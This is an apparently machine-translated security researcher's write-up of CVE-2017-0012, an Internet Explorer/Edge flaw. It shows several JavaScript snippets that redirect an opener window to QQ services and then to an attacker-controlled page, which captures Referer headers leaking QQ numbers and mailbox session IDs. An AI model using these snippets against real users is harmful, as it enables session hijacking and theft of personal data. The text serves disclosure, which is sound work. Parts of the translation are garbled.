
Microsoft Internet Explorer and Edge Spoofing Vulnerability (CVE-2017-0012)
0.014 Low
EPSS
Percentile
86.6%
Details source: http://bobao.360.cn/learning/detail/3612.html
parent. window. opener. location can make open his window location jump to the other domain name, in an attempt to use cross-domain when I first discovered this problem, here is what I found the problem when the test code.
parent. window. opener. location = 'http://www.qq.com';
I by 360SRC of the links to open a 360 appscan. 360. cn, try in appscan Web Console enter this period of JS, you can see the JS after the injection, 360SRC pages into the Tencent home.

And that’s when I found appscan console actually the error message, and the content belongs to Tencent home resource error.

As shown in Figure, we find that the original does not belong to the appscan site of the error, displayed in the appscan console, then I’m in Chrome, Firefox, IE8, test to discover are not the problem. So the first time you thought about cross-domain, won’t the presence of cross-domain issues? So soon to write some JS to try, hoping to achieve cross-domain js.
function func(){ parent. window. opener. location = 'http://www.qq.com'; } if (parent. window. opener) { parent. window. opener. location = 'javascript:alert("xsseng")';setTimeout(func,"3000"); };

The browser prevented my operation, had a problem to where it should end, but later found other problem, when I execute the following code, we can see the following in the HTTP request REFERER to.

We pass the appscan site to perform js, referer header is security site, this is a violation of the W3C standards in all browsers here handled are the appscan site, in order to explore whether the problem is just exist in the same sub-domain, I put the test site for two completely different domains.
The use of scenarios
I wrote a piece of code, to require i. qq. com request for my test site to get the QQ space of the source,wherein the ref. php direct output of $_SERVER["HTTP_REFERER"] is.
function func(){ parent. window. opener. location = 'http://www.inetsrc.com/ref.php'; } if (parent. window. opener) { parent. window. opener. location = 'http://i.qq.com';setTimeout(func,"3000"); };

Will find at the testing site, not only can i get. qq. com a request if we login QQ space, then i. qq. com will jump to the user. athlinks. qq. com and reveal your QQ number. Then the problem will not only cause more CSRF vulnerabilities, if a user logged into the mailbox, you can control better the setTimeout to get can cause user information leak parameter, which I set up https a test site used to test a mailbox system, and trying to read SID.
function func(){ parent. window. opener. location = 'https://www.esqsm.com/index.php'; } if (parent. window. opener) { parent. window. opener. location = 'https://mail.qq.com';setTimeout(func,"3000"); };

Due to the QQ mailbox configured with SSL, so that the receiving source of the site also need to configure SSL. This is due to the landing of the QQ Mailbox, Access mail. qq. com when will jump to the mailbox of the home, resulting in the location of the replacement, The referer is leaked user information.